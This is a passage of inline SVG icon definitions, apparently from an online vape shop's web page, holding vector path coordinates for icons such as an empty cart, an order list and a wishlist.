52.4-44.9 0.3-1.5 1.2-2.8 2.5-3.6 1.3-0.8 2.8-1.1 4.3-0.8 0.5 0.1 0.9 0.2 1.3 0.4 2.4 1.1 3.7 3.7 3.1 6.3-0.4 1.9-10 46.4-62 54-44.4 6.5-48.7 23.6-50.6 50.8-0.1 1.5-0.8 2.9-2 3.9s-2.6 1.5-4.2 1.4c-0.6 0-1.3-0.2-1.9-0.5z" fill="#3E3A39" ></path><path d="M323.4 380.9h388v170.3h-388z" fill="#FFFFFF" ></path><path d="M636 522.1H397.9V408.8c0-1.1 0.9-2 2-2H634c1.1 0 2 0.9 2 2v113.3z" fill="#3E3A39" ></path><path d="M324.4 801.8c-3.6 0-6.4-2.8-6.4-6.4l-0.9-414.4c0-1.7 0.7-3.3 1.8-4.5 1.2-1.2 2.9-1.9 4.5-1.9h389.4c3.6 0 6.4 2.8 6.4 6.4l0.9 414.4c0 1.7-0.7 3.3-1.8 4.5-1.2 1.2-2.8 1.9-4.5 1.9H324.4z m6.3-12.8h376.6l-0.9-401.7H329.9l0.8 401.7z" fill="#3E3A39" ></path><path d="M699.4 858.2H330.1c-6.2 0-11.2-5.2-11.2-11.7L318 488h31l16.1 44.4h297.7l17.7-44.4h29.2l0.9 358.6c0 6.4-5.1 11.6-11.2 11.6z m0 0" fill="#1F7BFF" ></path><path d="M336 860.4c-9.6 0-17.5-8.1-17.5-18.1l-0.9-358.6c0-1.7 0.7-3.4 1.8-4.5 1.2-1.2 2.9-1.9 4.5-1.9h30.7c2.7 0 5.1 1.7 6 4.2l14.4 40.2h287l16-40.4c1-2.5 3.3-4.1 6-4.1h29c3.6 0 6.4 2.8 6.4 6.4l0.9 358.5c0 4.9-1.9 9.6-5.3 13.1-3.3 3.3-7.6 5.1-12.2 5.1H336z m-6.5-12.8h378l-0.9-357.5h-18.5L672 530.5c-1 2.5-3.3 4.1-6 4.1H369.1c-2.7 0-5.1-1.7-6.1-4.2l-14.5-40.2h-20l1 357.4z" fill="#3E3A39" ></path><path d="M712.5 377.2H320.9v-47.8c0-5.5 4.9-9.9 10.9-9.9h369.8c6 0 10.9 4.5 10.9 9.9v47.8z m0 0" fill="#1F7BFF" ></path><path d="M323.6 387.3c-3.5 0-6.4-2.9-6.4-6.5v-43.4c0-14.5 11.7-26.3 26.1-26.3h349.9c14.4 0 26.1 11.8 26.1 26.3v43.4c0 1.8-0.6 3.4-1.8 4.6a6.42 6.42 0 0 1-4.6 1.9H323.6z m18.8-63.1c-7.4 0-13.4 6-13.4 13.4v36.9h378.8v-36.9c0-7.4-6-13.4-13.4-13.4h-352z" fill="#3E3A39" ></path><path d="M409.7 418.4h43.6v103.3h-43.6zM523.1 418.4h43.6v103.3h-43.6zM579.9 418.4h43.6v103.4h-43.6z" fill="#FFAF78" ></path><path d="M329.1 697.9l186.6-93.6L707 697.9l0.4 149.7H329.5z" fill="#11CBFF" ></path><path d="M521.1 426.4h-65.6c-1.1 0-2-0.9-2-2v-77.5c0-1.1 0.9-2 2-2h65.6c1.1 0 2 0.9 2 2v77.5c0 1.1-0.9 2-2 2z" fill="#3E3A39" ></path><path d="M466.4 415.9H510v106h-43.6z" fill="#FFFFFF" ></path><path d="M466.4 359.8H510v106h-43.6z" fill="#FFAF78" ></path><path d="M856.374 849.011l-9.53 53.049-317.798-57.09 9.53-53.047z" fill="#FFFFFF" ></path><path d="M540.499 789.255l-9.954 55.41-135.328-24.31 9.954-55.41z" fill="#FFAF78" ></path><path d="M840.7 907.1c-0.7 0-1.3-0.1-1.8-0.2-3.2-0.6-8.8-3.2-11.1-14.2-1.3-6.4-1.2-14.4 0.2-22.6 2.9-16.3 11.4-32.8 23-30.7 3.2 0.6 8.8 3.2 11.1 14.2 1.3 6.4 1.2 14.4-0.2 22.6-1.5 8.2-4.2 15.8-7.7 21.3-5 8-10.1 9.6-13.5 9.6z m8.2-56.2c-2.1 1.1-7.3 8.1-9.6 21.3-2.4 13.2 0 21.5 1.6 23.3 2.1-1.1 7.3-8.1 9.6-21.3 2.4-13.1 0-21.5-1.6-23.3zM400.6 828.2c-11.6-2.1-13.8-20.5-10.9-36.8 2.9-16.3 11.3-32.8 23-30.7l-2 11.3c-1.5 0.5-7.1 7.5-9.6 21.4-2.5 13.9 0.3 22.5 1.9 23.6l-2.4 11.2zM537.8 852.8c-11.6-2.1-13.8-20.5-10.9-36.8 2.9-16.3 11.3-32.8 23-30.7l-2 11.3c-1.5 0.5-7.1 7.5-9.6 21.4-2.5 13.9 0.3 22.5 1.9 23.5l-2.4 11.3z" fill="#3E3A39" ></path><path d="M409.771 771.892l2.033-11.318 439.15 78.888-2.033 11.318z" fill="#3E3A39" ></path><path d="M399.612 828.065l2.033-11.318 439.15 78.888-2.033 11.318z" fill="#232323" ></path><path d="M825.775 900.02l-9.53 53.048-317.798-57.088 9.53-53.049z" fill="#FFFFFF" ></path><path d="M509.9 840.264l-9.954 55.41-135.327-24.31 9.954-55.41z" fill="#FFAF78" ></path><path d="M810.1 958.2c-0.7 0-1.3-0.1-1.8-0.2-11.6-2.1-13.8-20.6-10.9-36.8 2.9-16.3 11.4-32.7 23-30.7 3.2 0.6 8.8 3.2 11.1 14.2 1.3 6.4 1.2 14.4-0.2 22.6-1.5 8.2-4.2 15.8-7.7 21.3-5 7.9-10.1 9.6-13.5 9.6z m8.2-56.3c-2.1 1.1-7.3 8.1-9.6 21.3-2.4 13.1 0 21.5 1.6 23.3 2.1-1.1 7.3-8.2 9.6-21.3 2.4-13.1 0-21.5-1.6-23.3zM370 879.2c-11.6-2.1-13.8-20.5-10.9-36.8 1.5-8.2 4.2-15.8 7.7-21.3 6-9.5 12.2-10 15.3-9.4l-2 11.3c-1.5 0.5-7.1 7.5-9.6 21.4-2.5 13.9 0.3 22.5 1.9 23.6l-2.4 11.2zM507.2 903.8c-3.2-0.6-8.8-3.2-11.1-14.2-1.3-6.4-1.2-14.4 0.2-22.6 1.5-8.2 4.2-15.8 7.7-21.3 6-9.5 12.2-10 15.3-9.4l-2 11.3c-1.5 0.5-7.1 7.5-9.6 21.4-2.5 13.9 0.3 22.5 1.9 23.6l-2.4 11.2z" fill="#3E3A39" ></path><path d="M379.174 822.902l2.033-11.318 439.15 78.888-2.033 11.319zM369.004 879.052l2.033-11.319 439.15 78.889-2.033 11.318z" fill="#3E3A39" ></path><path d="M748.124 434.272l52.175 13.53-81.048 312.566-52.175-13.529z" fill="#FFFFFF" ></path><path d="M664.592 744.724l54.498 14.132-34.512 133.1-54.499-14.132z" fill="#FFAF78" ></path><path d="M784.1 466.5c-5.5 0-11.4-0.9-17-2.3-8.1-2.1-15.4-5.4-20.7-9.3-9-6.7-9-12.9-8.2-16 3-11.4 21.5-12.2 37.5-8 8.1 2.1 15.4 5.4 20.7 9.3 9 6.7 9 12.9 8.2 16-1.9 7.4-10.4 10.3-20.5 10.3z m-34.6-24.7c1 2.2 7.6 7.9 20.5 11.2 12.9 3.4 21.5 1.6 23.4 0.2-1-2.2-7.6-7.9-20.5-11.2-12.9-3.4-21.5-1.6-23.4-0.2z" fill="#3E3A39" ></path><path d="M672.3 897.4c-5.5 0-11.4-0.9-17-2.3-16-4.1-31.8-13.8-28.9-25.3l11.1 2.9c0.3 1.5 6.9 7.7 20.6 11.2 13.7 3.6 22.5 1.4 23.6-0.1l11 3.2c-1.8 7.5-10.3 10.4-20.4 10.4z" fill="#232323" ></path><path d="M707.3 762.5c-5.5 0-11.4-0.9-17-2.3-8.1-2.1-15.4-5.4-20.7-9.3-9-6.7-9-12.9-8.2-16l11.1 2.9c0.3 1.5 6.9 7.7 20.6 11.2 13.7 3.6 22.4 1.4 23.6-0.1l11 3.2c-1.8 7.5-10.3 10.4-20.4 10.4z" fill="#3E3A39" ></path><path d="M626.198 870.752L738.195 438.83l11.132 2.887L637.33 873.638zM681.531 885.04l111.997-431.922 11.132 2.887-111.997 431.921z" fill="#3E3A39" ></path><path d="M905.61 526.328l42.85 32.696-195.871 256.705-42.851-32.695z" fill="#FFFFFF" ></path><path d="M708.292 780.125l44.758 34.151-83.407 109.313-44.759-34.152z" fill="#FFAF78" ></path><path d="M938.9 572.9c-2.1 0-4.5-0.3-7.3-1.1-6.3-1.7-13.4-5.5-20-10.6s-12.1-10.9-15.5-16.5c-5.8-9.6-3.3-15.4-1.4-17.9 7.2-9.4 24.6-2.9 37.7 7.1 13.1 10 24 25.1 16.8 34.5-1.3 1.9-4.4 4.5-10.3 4.5zM904 533.8c0.1 2.4 3.9 10.2 14.6 18.3 10.6 8.1 19.1 9.8 21.5 9.2 0-2.4-3.9-10.2-14.6-18.3-10.6-8.1-19.2-9.8-21.5-9.2z" fill="#3E3A39" ></path><path d="M668.8 926.8c-8.2 0-18.7-5.1-27.4-11.7-6.6-5.1-12.1-10.9-15.5-16.5-5.7-9.6-3.3-15.4-1.4-17.9l9.1 7c-0.3 1.6 3.4 9.8 14.7 18.4 11.2 8.6 20.2 10 21.8 9.1l8.9 7.2c-2.3 3.1-5.9 4.4-10.2 4.4z" fill="#232323" ></path><path d="M753.4 816c-8.2 0-18.7-5.1-27.4-11.7-6.6-5.1-12.1-10.9-15.5-16.5-5.7-9.6-3.3-15.4-1.4-17.9l9.1 7c-0.3 1.6 3.4 9.8 14.7 18.4 11.2 8.6 20.2 10 21.8 9.1l8.9 7.2c-2.3 3.1-6 4.4-10.2 4.4z" fill="#3E3A39" ></path><path d="M624.114 881.399l270.62-354.774 9.144 6.975-270.62 354.773zM669.491 915.98l270.62-354.773 9.144 6.975-270.62 354.774z" fill="#3E3A39" ></path></symbol><symbol id="iconnewtovaping18" viewBox="0 0 1024 1024"><path d="M69.89 489.16c0 46.64 37.81 84.45 84.44 84.45 46.64 0 84.45-37.81 84.45-84.45 0-30.17-16.1-58.04-42.22-73.13-26.13-15.08-58.32-15.08-84.44 0-26.13 15.09-42.23 42.97-42.23 73.13z m0 0M425.05 489.16c0 46.64 37.81 84.45 84.44 84.45 46.64 0 84.45-37.81 84.45-84.45 0-30.17-16.1-58.04-42.22-73.13-26.13-15.08-58.32-15.08-84.44 0-26.13 15.09-42.23 42.97-42.23 73.13z m0 0M780.21 489.16a84.45 84.45 0 0 0 42.22 73.13c26.13 15.09 58.32 15.09 84.44 0 26.13-15.08 42.22-42.96 42.22-73.13 0-30.17-16.1-58.04-42.22-73.13a84.458 84.458 0 0 0-84.44 0c-26.12 15.09-42.22 42.97-42.22 73.13z m0 0" fill="#11CBFF" ></path></symbol><symbol id="iconnewtovaping17" viewBox="0 0 1024 1024"><path d="M336.29 483.39c-145.53 0-147.32-141.33-147.32-147.34V188.71h147.32c6.01 0.03 147.34 1.81 147.34 147.34v147.34H336.29zM232.93 336.05c0.38 24.27 8.95 103.35 103.36 103.35h103.38V336.05c0-98.37-86.11-103.35-103.38-103.35H232.93v103.35zM539.95 483.39V336.05c0-145.53 141.32-147.31 147.32-147.34H834.6v147.34c0 6.01-1.8 147.34-147.32 147.34H539.95zM687.23 232.7c-24.24 0.36-103.33 8.94-103.33 103.35V439.4h103.38c98.4 0 103.38-86.08 103.38-103.35V232.7H687.23zM687.27 827.91c-6.01-0.03-147.32-1.81-147.32-147.34V533.23h147.32c145.53 0 147.32 141.33 147.32 147.34v147.34H687.27zM583.91 680.57c0 98.37 86.11 103.35 103.36 103.35h103.38V680.57c-0.38-24.27-8.95-103.35-103.38-103.35H583.91v103.35zM188.97 827.91V680.57c0-6.01 1.8-147.34 147.32-147.34h147.34v147.34c0 145.65-145.86 147.34-147.34 147.34H188.97z m147.32-250.69c-98.38 0-103.36 86.08-103.36 103.35v103.35h103.36c24.29-0.36 103.38-8.94 103.38-103.35V577.22H336.29z" fill="#1F7BFF" ></path></symbol><symbol id="iconduigou1" viewBox="0 0 1336 1024"><path d="M177.12304077 781.26814575M966.45627442 781.26814575M204.17280883 766.1763092M531.16161193 836.71661072c79.57196961-111.1965271 161.90112305-209.90267029 223.0812378-279.38622437 36.11851502-41.01811523 70.0412201-78.32612 102.50969238-111.88841857 29.38499451-30.37648315 58.51933594-58.22937927 86.52573853-84.43597413 47.73902893-44.67854003 103.54864197-94.17065735 138.64452209-115.36715698l-44.82166442-59.42035217c-64.98366394 40.65622559-127.53643799 84.08150024-175.83461609 117.45098876-28.14507752 19.44860229-54.2626831 38.14153747-78.87637024 55.94606324-24.38231506 17.63915406-49.55663452 37.0113739-76.0999054 57.33207092-46.08308716 35.27756653-105.28986511 82.69920044-162.62193603 131.70261841L399.80679321 412.77771912 230.92891235 545.87079468 531.16161193 836.71661072zM1108.6803894 766.1763092"  ></path></symbol><symbol id="iconVS-EMPTYCART" viewBox="0 0 1024 1024"><path d="M307.43 877.8c-21.44 0-40.78-12.92-48.99-32.73-8.21-19.81-3.67-42.62 11.5-57.78 15.16-15.17 37.97-19.7 57.78-11.49 19.81 8.21 32.73 27.54 32.73 48.99-0.11 29.23-23.78 52.91-53.02 53.01zM719.08 877.8c-29.28 0-53.02-23.74-53.02-53.02 0-29.28 23.74-53.02 53.02-53.02 29.28 0 53.02 23.74 53.02 53.02 0 29.28-23.74 53.02-53.02 53.02z" fill="#DCDDDD" ></path><path d="M307.44 882.64h-0.02c-23.48 0-44.47-14.02-53.46-35.71-8.99-21.7-4.06-46.45 12.55-63.06s41.35-21.53 63.06-12.55c21.7 9 35.72 29.98 35.72 53.46-0.12 31.8-26.07 57.75-57.85 57.86z m-0.06-106.06c-12.51 0-24.78 4.9-34.02 14.14-13.83 13.83-17.93 34.44-10.45 52.51 7.49 18.07 24.96 29.74 44.51 29.74 26.47-0.1 48.08-21.72 48.18-48.2 0-19.54-11.67-37.01-29.74-44.5a48.286 48.286 0 0 0-18.48-3.69zM377.07 739.61c-78.46-0.16-85.57-28.07-90.76-48.45l-0.82-3.17-68.23-405.35c-3.12-24.51-11.68-42.2-25.48-52.74-13.98-10.69-33.58-14.35-58.29-10.91-2.68 0.37-5.1-1.48-5.46-4.13a4.83 4.83 0 0 1 4.12-5.46c27.37-3.81 49.4 0.49 65.51 12.81 15.54 11.89 25.26 31.08 28.91 57.08l545.99-0.3c20.87-0.38 40.99 9.18 53.87 25.64 11.99 15.91 15.68 36.7 9.94 55.69L779.4 582.15c-11.04 39.12-50.74 80.87-92.29 80.87l-390.46 29.42c4.75 17.51 14.19 37.34 80.37 37.48l385.61-4.56c2.66-0.28 4.87 2.11 4.9 4.78 0.03 2.67-2.11 4.87-4.78 4.9l-385.68 4.57zM228.13 288.97l66.3 393.95 392.32-29.56c37.53-0.01 73.26-38.13 83.3-73.73l57-221.91c4.91-16.24 1.79-33.81-8.29-47.2-10.96-14-28.26-22.06-46.1-21.85l-544.53 0.3zM719.08 882.64c-31.9 0-57.86-25.96-57.86-57.86s25.95-57.86 57.86-57.86c31.9 0 57.86 25.96 57.86 57.86s-25.95 57.86-57.86 57.86z m0-106.04c-26.57 0-48.18 21.62-48.18 48.18s21.61 48.18 48.18 48.18 48.18-21.62 48.18-48.18c0.01-26.56-21.61-48.18-48.18-48.18z" fill="#898989" ></path><path d="M894.39 564.14c-17.28 0-31.34-14.06-31.34-31.34 0-17.29 14.06-31.35 31.34-31.35s31.34 14.06 31.34 31.35c0 17.28-14.06 31.34-31.34 31.34z m0-53.01c-11.94 0-21.66 9.72-21.66 21.67 0 11.94 9.72 21.66 21.66 21.66s21.66-9.72 21.66-21.66c0-11.95-9.72-21.67-21.66-21.67z" fill="#1F7BFF" opacity=".6" ></path><path d="M135.07 469.75c-17.28 0-31.34-14.06-31.34-31.34s14.06-31.34 31.34-31.34 31.34 14.06 31.34 31.34-14.06 31.34-31.34 31.34z m0-53c-11.94 0-21.66 9.72-21.66 21.66s9.72 21.66 21.66 21.66 21.66-9.72 21.66-21.66-9.72-21.66-21.66-21.66z" fill="#DCDDDD" ></path><path d="M161.46 684.19h-48.97c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h48.97c2.67 0 4.84 2.17 4.84 4.84s-2.17 4.84-4.84 4.84z" fill="#1F7BFF" opacity=".6" ></path><path d="M136.98 708.67c-2.67 0-4.84-2.17-4.84-4.84v-48.97c0-2.67 2.17-4.84 4.84-4.84s4.84 2.17 4.84 4.84v48.97c0 2.67-2.17 4.84-4.84 4.84z" fill="#1F7BFF" opacity=".6" ></path><path d="M508.36 186.84h-52.17c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h52.17c2.67 0 4.84 2.17 4.84 4.84s-2.17 4.84-4.84 4.84z" fill="#1F7BFF" opacity=".6" ></path><path d="M482.27 212.93c-2.67 0-4.84-2.17-4.84-4.84v-52.17c0-2.67 2.17-4.84 4.84-4.84s4.84 2.17 4.84 4.84v52.17c0 2.67-2.17 4.84-4.84 4.84z" fill="#1F7BFF" opacity=".6" ></path><path d="M869.21 247.87c-2.67 0-4.84-2.17-4.84-4.84V226.8c0-2.67 2.17-4.84 4.84-4.84s4.84 2.17 4.84 4.84v16.23c0 2.67-2.17 4.84-4.84 4.84zM869.21 288.34c-2.67 0-4.84-2.17-4.84-4.84v-16.23c0-2.67 2.17-4.84 4.84-4.84s4.84 2.17 4.84 4.84v16.23c0 2.68-2.17 4.84-4.84 4.84zM857.09 259.98h-16.23c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h16.23c2.67 0 4.84 2.17 4.84 4.84s-2.17 4.84-4.84 4.84zM897.56 259.98h-16.23c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h16.23c2.67 0 4.84 2.17 4.84 4.84s-2.16 4.84-4.84 4.84z" fill="#DCDDDD" ></path><path d="M860.63 251.41a4.79 4.79 0 0 1-3.42-1.42l-11.48-11.48a4.834 4.834 0 0 1 0-6.84 4.834 4.834 0 0 1 6.84 0l11.48 11.48a4.834 4.834 0 0 1 0 6.84 4.79 4.79 0 0 1-3.42 1.42zM889.26 280.04a4.79 4.79 0 0 1-3.42-1.42l-11.48-11.48a4.834 4.834 0 0 1 0-6.84 4.834 4.834 0 0 1 6.84 0l11.48 11.48a4.834 4.834 0 0 1 0 6.84 4.85 4.85 0 0 1-3.42 1.42zM849.16 280.04a4.79 4.79 0 0 1-3.42-1.42 4.834 4.834 0 0 1 0-6.84l11.48-11.48c1.88-1.89 4.95-1.89 6.84 0a4.834 4.834 0 0 1 0 6.84l-11.48 11.48c-0.94 0.94-2.18 1.42-3.42 1.42zM877.78 251.41a4.79 4.79 0 0 1-3.42-1.42 4.834 4.834 0 0 1 0-6.84l11.48-11.48a4.834 4.834 0 0 1 6.84 0 4.834 4.834 0 0 1 0 6.84L881.2 250c-0.95 0.94-2.18 1.41-3.42 1.41z" fill="#DCDDDD" ></path></symbol><symbol id="iconVS-EYORDER" viewBox="0 0 1024 1024"><path d="M640.26 451.9c-86.77 0-157.1 70.34-157.1 157.1s70.34 157.1 157.1 157.1 157.1-70.34 157.1-157.1-70.33-157.1-157.1-157.1z m0 273.07c-64.05 0-115.97-51.92-115.97-115.97s51.92-115.97 115.97-115.97c64.04 0 115.97 51.92 115.97 115.97s-51.92 115.97-115.97 115.97z" fill="#DCDDDD" ></path><path d="M115.54 549.41c-19.68 0-35.69-16.01-35.69-35.69 0-19.68 16.01-35.69 35.69-35.69s35.69 16.01 35.69 35.69c0 19.68-16.01 35.69-35.69 35.69z m0-61.7c-14.34 0-26.01 11.67-26.01 26.01 0 14.34 11.67 26.01 26.01 26.01s26.01-11.67 26.01-26.01c0-14.34-11.66-26.01-26.01-26.01z" fill="#1F7BFF" opacity=".6" ></path><path d="M209.55 788.27h-60.74c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h60.74c2.67 0 4.84 2.17 4.84 4.84s-2.17 4.84-4.84 4.84z" fill="#DCDDDD" ></path><path d="M179.18 818.64c-2.67 0-4.84-2.17-4.84-4.84v-60.74c0-2.67 2.17-4.84 4.84-4.84s4.84 2.17 4.84 4.84v60.74c0 2.67-2.17 4.84-4.84 4.84zM908.62 229.68c-2.67 0-4.84-2.17-4.84-4.84v-16.8c0-2.67 2.17-4.84 4.84-4.84s4.84 2.17 4.84 4.84v16.8c0 2.68-2.16 4.84-4.84 4.84zM908.62 271.59c-2.67 0-4.84-2.17-4.84-4.84v-16.81c0-2.67 2.17-4.84 4.84-4.84s4.84 2.17 4.84 4.84v16.81c0 2.67-2.16 4.84-4.84 4.84zM896.08 242.23h-16.8c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h16.8c2.67 0 4.84 2.17 4.84 4.84s-2.17 4.84-4.84 4.84zM937.98 242.23h-16.81c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h16.81c2.67 0 4.84 2.17 4.84 4.84s-2.17 4.84-4.84 4.84z" fill="#DCDDDD" ></path><path d="M899.75 233.36a4.79 4.79 0 0 1-3.42-1.42l-11.88-11.88a4.834 4.834 0 0 1 0-6.84 4.834 4.834 0 0 1 6.84 0l11.88 11.88a4.834 4.834 0 0 1 0 6.84 4.79 4.79 0 0 1-3.42 1.42zM929.38 262.99a4.79 4.79 0 0 1-3.42-1.42l-11.89-11.89a4.834 4.834 0 0 1 0-6.84 4.834 4.834 0 0 1 6.84 0l11.89 11.89a4.834 4.834 0 0 1 0 6.84 4.79 4.79 0 0 1-3.42 1.42zM887.87 262.99a4.79 4.79 0 0 1-3.42-1.42 4.834 4.834 0 0 1 0-6.84l11.88-11.89c1.88-1.88 4.95-1.9 6.84 0a4.834 4.834 0 0 1 0 6.84l-11.88 11.89a4.79 4.79 0 0 1-3.42 1.42zM917.5 233.36a4.79 4.79 0 0 1-3.42-1.42 4.834 4.834 0 0 1 0-6.84l11.89-11.88a4.825 4.825 0 0 1 6.84 0 4.834 4.834 0 0 1 0 6.84l-11.89 11.88c-0.95 0.95-2.19 1.42-3.42 1.42z" fill="#DCDDDD" ></path><path d="M893.31 588.34l12.19 21.04 21.04 12.19-21.04 12.2-12.19 21.03-12.2-21.03-21.03-12.2 21.03-12.19z" fill="#1F7BFF" opacity=".6" ></path><path d="M182.1 265.66l-15.74-27.14-27.14-15.74 27.14-15.74 15.74-27.14 15.74 27.14 27.14 15.74-27.14 15.74-15.74 27.14z m-23.58-42.88l14.92 8.65 8.66 14.93 8.65-14.93 14.92-8.65-14.92-8.65-8.65-14.93-8.66 14.93-14.92 8.65z" fill="#DCDDDD" ></path><path d="M596.18 841.67H329.84c-43.21 0-78.35-35.15-78.35-78.35V285.1c0-43.21 35.15-78.35 78.35-78.35h435.01c43.21 0 78.36 35.15 78.36 78.35v171.36c0 2.67-2.17 4.84-4.84 4.84s-4.84-2.17-4.84-4.84V285.1c0-37.87-30.81-68.67-68.68-68.67H329.84c-37.87 0-68.67 30.8-68.67 68.67v478.22c0 37.87 30.8 68.67 68.67 68.67h266.34c2.67 0 4.84 2.17 4.84 4.84s-2.17 4.84-4.84 4.84z" fill="#898989" ></path><path d="M640.26 770.94c-89.29 0-161.94-72.64-161.94-161.94s72.65-161.94 161.94-161.94S802.2 519.71 802.2 609s-72.64 161.94-161.94 161.94z m0-314.2C556.31 456.74 488 525.05 488 609s68.31 152.26 152.26 152.26S792.52 692.96 792.52 609s-68.3-152.26-152.26-152.26z" fill="#898989" ></path><path d="M640.26 729.81c-66.61 0-120.8-54.19-120.8-120.8s54.19-120.81 120.8-120.81 120.8 54.2 120.8 120.81-54.18 120.8-120.8 120.8z m0-231.94c-61.27 0-111.12 49.86-111.12 111.13s49.85 111.12 111.12 111.12S751.39 670.28 751.39 609s-49.85-111.13-111.13-111.13zM840.86 835.63c-6.67 0-13.34-2.54-18.42-7.62l-88.91-88.9a4.834 4.834 0 0 1 0-6.84 4.834 4.834 0 0 1 6.84 0l88.91 88.9c6.37 6.37 16.76 6.38 23.15 0 6.38-6.38 6.38-16.76 0-23.14l-88.91-88.91a4.834 4.834 0 0 1 0-6.84 4.834 4.834 0 0 1 6.84 0l88.91 88.91c10.15 10.15 10.15 26.68 0 36.83-5.07 5.07-11.74 7.61-18.41 7.61zM570.38 327.95H316.17c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h254.21c2.67 0 4.84 2.17 4.84 4.84s-2.17 4.84-4.84 4.84z" fill="#898989" ></path><path d="M440.72 426.9H316.17c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h124.54c2.67 0 4.84 2.17 4.84 4.84a4.829 4.829 0 0 1-4.83 4.84z" fill="#898989" ></path></symbol><symbol id="iconVS-EYWISHLIST" viewBox="0 0 1024 1024"><path d="M453.55 438.05c-46.67 0-84.5 37.84-84.5 84.5 0 22.79 3.75 37.12 12.9 52.03 3.16 5.15 4.23 6.64 13.85 19.73 6.5 8.84 22.82 24.37 46.88 45.39 1.91 1.67 3.86 3.36 5.84 5.08 17.8 15.32 35.8 30.4 54.01 45.24a9.399 9.399 0 0 0 11.75 0.06l4.75-3.8c16.95-13.58 33.76-27.33 50.43-41.24l4.64-3.9c27.46-23.12 45.08-39.17 50.63-46.92-0.28 0.39 4.86-6.76 6.25-8.74 13.5-19.28 19-35.09 19-62.9 0-46.67-37.84-84.5-84.5-84.5-18.83 0-36.34 10.18-55.34 28.01-19.12-17.17-38.28-28.04-56.59-28.04z" fill="#DCDDDD" ></path><path d="M872.42 254.71c-19.68 0-35.69-16.01-35.69-35.69s16.01-35.69 35.69-35.69c19.68 0 35.69 16.01 35.69 35.69s-16 35.69-35.69 35.69z m0-61.7c-14.34 0-26.01 11.67-26.01 26.01 0 14.34 11.67 26.01 26.01 26.01 14.34 0 26.01-11.67 26.01-26.01 0-14.35-11.66-26.01-26.01-26.01z" fill="#1F7BFF" opacity=".6" ></path><path d="M108.36 689.38c-15.68 0-28.43-12.76-28.43-28.43s12.76-28.43 28.43-28.43 28.43 12.76 28.43 28.43c0 15.68-12.75 28.43-28.43 28.43z m0-47.18c-10.34 0-18.75 8.41-18.75 18.75s8.41 18.75 18.75 18.75 18.75-8.41 18.75-18.75-8.41-18.75-18.75-18.75z" fill="#1F7BFF" opacity=".6" ></path><path d="M940.52 646.46c-1.27 0-2.53-0.49-3.48-1.47l-42.22-43.67a4.835 4.835 0 0 1 0.11-6.84c1.93-1.86 4.99-1.81 6.84 0.11L944 638.25a4.835 4.835 0 0 1-0.11 6.84c-0.95 0.92-2.16 1.37-3.37 1.37z" fill="#DCDDDD" ></path><path d="M897.57 645.73a4.835 4.835 0 0 1-3.37-8.31l43.67-42.22c1.93-1.85 4.98-1.81 6.84 0.11a4.835 4.835 0 0 1-0.11 6.84l-43.67 42.22c-0.93 0.91-2.15 1.36-3.36 1.36zM319.7 837.02c-2.67 0-4.84-2.17-4.84-4.84v-18.04c0-2.67 2.17-4.84 4.84-4.84s4.84 2.17 4.84 4.84v18.04c0 2.67-2.17 4.84-4.84 4.84zM319.7 882.02c-2.67 0-4.84-2.17-4.84-4.84v-18.05c0-2.67 2.17-4.84 4.84-4.84s4.84 2.17 4.84 4.84v18.05c0 2.67-2.17 4.84-4.84 4.84zM306.22 850.49h-18.04c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h18.04c2.67 0 4.84 2.17 4.84 4.84s-2.16 4.84-4.84 4.84zM351.22 850.49h-18.05c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h18.05c2.67 0 4.84 2.17 4.84 4.84s-2.17 4.84-4.84 4.84zM310.17 840.97a4.79 4.79 0 0 1-3.42-1.42l-12.76-12.76a4.834 4.834 0 0 1 0-6.84c1.89-1.9 4.95-1.88 6.84 0l12.76 12.76a4.834 4.834 0 0 1 0 6.84c-0.95 0.94-2.19 1.42-3.42 1.42zM341.99 872.79a4.79 4.79 0 0 1-3.42-1.42l-12.76-12.76a4.834 4.834 0 0 1 0-6.84 4.834 4.834 0 0 1 6.84 0l12.76 12.76a4.834 4.834 0 0 1 0 6.84 4.85 4.85 0 0 1-3.42 1.42zM297.41 872.79a4.79 4.79 0 0 1-3.42-1.42 4.834 4.834 0 0 1 0-6.84l12.76-12.76c1.89-1.88 4.95-1.9 6.84 0a4.834 4.834 0 0 1 0 6.84l-12.76 12.76c-0.94 0.94-2.18 1.42-3.42 1.42zM329.23 840.97a4.79 4.79 0 0 1-3.42-1.42 4.834 4.834 0 0 1 0-6.84l12.76-12.76a4.834 4.834 0 0 1 6.84 0 4.834 4.834 0 0 1 0 6.84l-12.76 12.76a4.85 4.85 0 0 1-3.42 1.42z" fill="#DCDDDD" ></path><path d="M722.61 803.06l12.19 21.03 21.04 12.2-21.04 12.19-12.19 21.04-12.2-21.04-21.03-12.19 21.03-12.2z" fill="#1F7BFF" opacity=".6" ></path><path d="M125.51 319.34l-15.74-27.14-27.14-15.74 27.14-15.74 15.74-27.14 15.74 27.14 27.14 15.74-27.14 15.74-15.74 27.14z m-23.58-42.88l14.92 8.66 8.66 14.92 8.65-14.92 14.93-8.66-14.93-8.65-8.65-14.93-8.66 14.93-14.92 8.65z" fill="#DCDDDD" ></path><path d="M508.45 696.91c-3.19 0-6.37-1.05-8.96-3.15-18.12-14.75-36.33-30-54.12-45.32l-5.87-5.1c-26-22.7-41.11-37.36-47.59-46.16-9.61-13.06-10.78-14.68-14.09-20.07-9.79-15.96-13.61-31.25-13.61-54.56 0-49.26 40.07-89.34 89.34-89.34 17.37 0 35.89 8.63 56.53 26.35 20.2-18.19 37.43-26.35 55.42-26.35 49.26 0 89.34 40.08 89.34 89.34 0 27.53-5.21 44.72-19.88 65.69-1.08 1.54-4.39 6.14-5.72 8l-0.55 0.77c-0.01 0.01-0.01 0.03-0.02 0.03l-0.03 0.03c-0.06 0.09-0.13 0.17-0.19 0.26l-2.62 3.62-0.2-0.14c-7.37 8.44-22.7 22.37-48.4 44.01l-4.65 3.91a3363.677 3363.677 